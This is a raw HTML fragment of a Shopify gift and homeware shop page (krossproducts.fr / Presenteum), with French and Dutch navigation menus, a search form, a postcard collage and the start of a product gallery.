                              </a></li><li><a href="/collections/chaussette" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chaussette
                              </a></li><li><a href="/collections/bijoux" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bijoux
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-9">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessoires à domicile</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/coussins-et-plaids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Baisers et plaids
                              </a></li><li><a href="/collections/tapissements" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tapissements
                              </a></li><li><a href="/collections/manteau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Manteau
                              </a></li><li><a href="/collections/decoration-interieure" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Décoration vivante
                              </a></li><li><a href="/collections/poignees-et-boutons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Poignées et boutons
                              </a></li><li><a href="/collections/bougie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bougie
                              </a></li><li><a href="/collections/lucky-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lucky Cats
                              </a></li><li><details id="Details-HeaderSubMenu-8">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Relief</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-8" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/eclairage-interieur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Éclairage intérieur
                                      </a>
                                    </li><li>
                                      <a href="/collections/eclairage-exterieur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Éclairage extérieur
                                      </a>
                                    </li><li>
                                      <a href="/collections/sources-legeres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sources légères
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/pots-et-vases" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Pots et vases
                              </a></li><li><a href="/collections/chandelles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chandelles
                              </a></li><li><details id="Details-HeaderSubMenu-11">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Décoration murale</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-11" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/affiches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Affiches
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/tapissements" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tapissements
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-10">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Diversen</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Merken</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/atmosphere" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Atmosphera
                                      </a>
                                    </li><li>
                                      <a href="/collections/bloomingville" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bloomingville
                                      </a>
                                    </li><li>
                                      <a href="/collections/conception-de-copo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        COPO design
                                      </a>
                                    </li><li>
                                      <a href="/collections/article-maison-brut" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Brût Homeware
                                      </a>
                                    </li><li>
                                      <a href="/collections/kahamingk-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kaemingk
                                      </a>
                                    </li><li>
                                      <a href="/collections/j-line" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        J-Line
                                      </a>
                                    </li><li>
                                      <a href="/collections/cime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Housevitamine
                                      </a>
                                    </li><li>
                                      <a href="/collections/decor-neerlandais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dutch Decor
                                      </a>
                                    </li><li>
                                      <a href="/collections/bonne-illustration-dellie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Ellie Good Illustration
                                      </a>
                                    </li><li>
                                      <a href="/collections/vt" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Vt-wonen
                                      </a>
                                    </li><li>
                                      <a href="/collections/esque" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Esque
                                      </a>
                                    </li><li>
                                      <a href="/collections/kabloom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kabloom
                                      </a>
                                    </li><li>
                                      <a href="/collections/comme" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gusta
                                      </a>
                                    </li><li>
                                      <a href="/collections/trottoir" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        InkAndDrop
                                      </a>
                                    </li><li>
                                      <a href="/collections/elegant" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Elicious
                                      </a>
                                    </li><li>
                                      <a href="/collections/ecosaves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Ecosavers
                                      </a>
                                    </li><li>
                                      <a href="/collections/hydrophil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hydrophil
                                      </a>
                                    </li><li>
                                      <a href="/collections/croll-et-denecke" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Croll en Denecke
                                      </a>
                                    </li><li>
                                      <a href="/collections/triangle-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Driehoek
                                      </a>
                                    </li><li>
                                      <a href="/collections/droguerie-ecologique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Droquerie Ecologique
                                      </a>
                                    </li><li>
                                      <a href="/collections/chamarell" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Chamarell
                                      </a>
                                    </li><li>
                                      <a href="/collections/biolite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Biolite
                                      </a>
                                    </li><li>
                                      <a href="/collections/bombe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bambooya
                                      </a>
                                    </li><li>
                                      <a href="/collections/amazing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Amazinc
                                      </a>
                                    </li><li>
                                      <a href="/collections/sens-de-la-terre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Earth Sense
                                      </a>
                                    </li><li>
                                      <a href="/collections/studio-amrh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        AMRHSTUDIO 
                                      </a>
                                    </li><li>
                                      <a href="/collections/oceanique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Oceanics
                                      </a>
                                    </li><li>
                                      <a href="/collections/flon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        FLON
                                      </a>
                                    </li><li>
                                      <a href="/collections/brandlinger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Brandlinger
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Keukenaccessoires</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/ustensiles-de-cuisine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Keukengerei
                                      </a>
                                    </li><li>
                                      <a href="/collections/bouillon-de-cuisine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Keukenvoorraad
                                      </a>
                                    </li><li>
                                      <a href="/collections/decorations-de-cuisine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Keukendecoraties
                                      </a>
                                    </li><li>
                                      <a href="/collections/verrerie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Glaswerk
                                      </a>
                                    </li><li>
                                      <a href="/collections/vaisselle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Servies
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Verzorgingsproducten</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/produits-de-rasage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Scheer producten
                                      </a>
                                    </li><li>
                                      <a href="/collections/soins-de-la-peau" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Huidverzorging
                                      </a>
                                    </li><li>
                                      <a href="/collections/soins-capillaires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Haarverzorging
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop op ruimte</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/cuisine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Keuken
                                      </a>
                                    </li><li>
                                      <a href="/collections/chambre-a-coucher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Slaapkamer
                                      </a>
                                    </li><li>
                                      <a href="/collections/salon-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Woonkamer
                                      </a>
                                    </li><li>
                                      <a href="/collections/lieu-de-travail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Werkplek
                                      </a>
                                    </li><li>
                                      <a href="/collections/jardin-et-balcon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tuin &amp; balkon
                                      </a>
                                    </li><li>
                                      <a href="/collections/salle-a-manger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Eetkamer
                                      </a>
                                    </li><li>
                                      <a href="/collections/salle-de-bain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Badkamer
                                      </a>
                                    </li><li>
                                      <a href="/collections/nursery-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kinderkamer
                                      </a>
                                    </li><li>
                                      <a href="/collections/salle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Hal
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Outdoor</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/accessoires-de-jardin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tuin
                                      </a>
                                    </li><li>
                                      <a href="/collections/domestique" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Huishoudelijk
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><a href="/pages/a-propos-de-nous" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>À propos de nous</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7vpgVFIiro6MYcFMV3gNV4BeELnJiHpX6pbTOuxLsGFmwPptHkkAMT/EOafMFhDsfq6H18kz8GQx0oBrXuxkJz8o1ezGwa4Y1ps4CkqjEkit2VmABypgvGbuoW9vhMIPOmOuOsHHtXFYtM16LTg8zepMSESDiEyThPQL5VMGSF2taPtvYgW9Yk9HrFucKF3H0Ddmgoj5cz0HYF0RMxTCmGW9/ugERB/g4c4lZQEUHv1rcDAxhmIjgmzO8pjh/kxnbO6a9RRCM6gcj7EYvaYfdY4rqb3HB51QLUj94S7h/6iT1AWUNSRknVUM2FJcaUh7tidt5TPw4yeYPgCOLiF6BPIL1U+vrHpwGAPttup56vEjsm989l1mXMpqm0sOsLQAynt4XLNiXuyIbCcxo2TnQA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://krossproducts.fr/customer_authentication/redirect?locale=fr&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Presenteum | De online winkel voor kaarten, puzzels en hebbedingetjes",
    
      "logo": "https:\/\/krossproducts.fr\/cdn\/shop\/files\/presenteum_Black_Logo_93a860be-613a-468e-ad10-3e3a9bfce163.png?v=1740558738\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/krossproducts.fr"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24983126311254__collage_h6JkDN" class="shopify-section section"><link href="//krossproducts.fr/cdn/shop/t/16/assets/collage.css?v=141284479037159871851743596156" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/component-card.css?v=180903973818295873091743596156" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/component-price.css?v=116010604417246430981743596157" rel="stylesheet" type="text/css" media="all" />
<link href="//krossproducts.fr/cdn/shop/t/16/assets/component-modal-video.css?v=48762958730556882751743596156" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24983126311254__collage_h6JkDN-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24983126311254__collage_h6JkDN-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--24983126311254__collage_h6JkDN.color-custom {
    --color-background: #FFFFFF;
    --gradient-background: #FFFFFF;
    --color-foreground: #2E2A39;
  }


  .color-scheme-template--24983126311254__collage_h6JkDN.color-custom .collage-wrapper-title {
    color: var(--color-foreground);
  }</style><link rel="stylesheet" href="//krossproducts.fr/cdn/shop/t/16/assets/component-deferred-media.css?v=54092797763792720131743596156" media="print" onload="this.media='all' always-display">

<div class="color-scheme-template--24983126311254__collage_h6JkDN color-background-1 gradient isolate ">
  <div class="page-width section-template--24983126311254__collage_h6JkDN-padding">
    <h2 class="collage-wrapper-title h1">Multimedia collage</h2>
    <div class="collage collage--mobile"><div
          class="collage__item collage__item--image collage__item--left"
          
        ><div class="collage-card global-media-settings">
                <div
                  class="media media--transparent ratio"
                  
                    style="--ratio-percent: 100.0%"
                  
                ><img src="//krossproducts.fr/cdn/shop/files/Kronenberger_-_A6_Single_page-0001.jpg?v=1762503839&amp;width=3000" alt="Ansichtkaart Nijmegen | Zonder Envelop" srcset="//krossproducts.fr/cdn/shop/files/Kronenberger_-_A6_Single_page-0001.jpg?v=1762503839&amp;width=550 550w, //krossproducts.fr/cdn/shop/files/Kronenberger_-_A6_Single_page-0001.jpg?v=1762503839&amp;width=720 720w, //krossproducts.fr/cdn/shop/files/Kronenberger_-_A6_Single_page-0001.jpg?v=1762503839&amp;width=990 990w, //krossproducts.fr/cdn/shop/files/Kronenberger_-_A6_Single_page-0001.jpg?v=1762503839&amp;width=1100 1100w, //krossproducts.fr/cdn/shop/files/Kronenberger_-_A6_Single_page-0001.jpg?v=1762503839&amp;width=1500 1500w, //krossproducts.fr/cdn/shop/files/Kronenberger_-_A6_Single_page-0001.jpg?v=1762503839&amp;width=2200 2200w, //krossproducts.fr/cdn/shop/files/Kronenberger_-_A6_Single_page-0001.jpg?v=1762503839&amp;width=3000 3000w" width="3000" height="3000" loading="lazy" sizes="(min-width: 1400px) 871px, (min-width: 750px) 500px, calc(100vw - 30px)">
</div>
              </div></div><div
          class="collage__item collage__item--collection collage__item--left"
          
        >
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
       card--extend-height
      
    "
    style="--ratio-percent: 100.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//krossproducts.fr/cdn/shop/files/VierdaagseIllustrationSide-A6Single_1_.pdf.jpg?v=1751358252&width=165 165w,//krossproducts.fr/cdn/shop/files/VierdaagseIllustrationSide-A6Single_1_.pdf.jpg?v=1751358252&width=330 330w,//krossproducts.fr/cdn/shop/files/VierdaagseIllustrationSide-A6Single_1_.pdf.jpg?v=1751358252&width=535 535w,//krossproducts.fr/cdn/shop/files/VierdaagseIllustrationSide-A6Single_1_.pdf.jpg?v=1751358252&width=750 750w,//krossproducts.fr/cdn/shop/files/VierdaagseIllustrationSide-A6Single_1_.pdf.jpg?v=1751358252 880w
              "
              src="//krossproducts.fr/cdn/shop/files/VierdaagseIllustrationSide-A6Single_1_.pdf.jpg?v=1751358252&width=1500"
              sizes="
                (min-width: 1400px) 650px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="880"
              width="880"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/nijmegen-kaarten"
              
              class="full-unstyled-link"
            >Nijmegen Kaarten<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/nijmegen-kaarten"
              
              class="full-unstyled-link"
            >Nijmegen Kaarten<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

</div></div>
  </div>
</div>


</section><section id="shopify-section-template--24983126311254__main" class="shopify-section section"><section
  id="MainProduct-template--24983126311254__main"
  class="page-width section-template--24983126311254__main-padding"
  data-section="template--24983126311254__main"
>
  <link href="//krossproducts.fr/cdn/shop/t/16/assets/section-main-product.css?v=16383156642159592091743596157" rel="stylesheet" type="text/css" media="all" />
  <link href="//krossproducts.fr/cdn/shop/t/16/assets/component-accordion.css?v=115963932793463966761743596156" rel="stylesheet" type="text/css" media="all" />
  <link href="//krossproducts.fr/cdn/shop/t/16/assets/component-price.css?v=116010604417246430981743596157" rel="stylesheet" type="text/css" media="all" />
  <link href="//krossproducts.fr/cdn/shop/t/16/assets/component-rte.css?v=73443491922477598101743596157" rel="stylesheet" type="text/css" media="all" />
  <link href="//krossproducts.fr/cdn/shop/t/16/assets/component-slider.css?v=108157308134495589801743596157" rel="stylesheet" type="text/css" media="all" />
  <link href="//krossproducts.fr/cdn/shop/t/16/assets/component-rating.css?v=24573085263941240431743596157" rel="stylesheet" type="text/css" media="all" />
  <link href="//krossproducts.fr/cdn/shop/t/16/assets/component-loading-overlay.css?v=167310470843593579841743596156" rel="stylesheet" type="text/css" media="all" />
  <link href="//krossproducts.fr/cdn/shop/t/16/assets/component-deferred-media.css?v=54092797763792720131743596156" rel="stylesheet" type="text/css" media="all" />
  <link href="//krossproducts.fr/cdn/shop/t/16/assets/component-list-payment.css?v=69253961410771838501743596156" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24983126311254__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24983126311254__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--24983126311254__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--24983126311254__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24983126311254__main {
        --media-radius: 0px;
      }
    }</style><script src="//krossproducts.fr/cdn/shop/t/16/assets/product-info.js?v=174806172978439001541743596157" defer="defer"></script>
  <script src="//krossproducts.fr/cdn/shop/t/16/assets/product-form.js?v=50618216398228723421743596157" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24983126311254__main"
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24983126311254__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24983126311254__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24983126311254__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24983126311254__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--24983126311254__main-29331117539565"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24983126311254__main-29331117539565"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
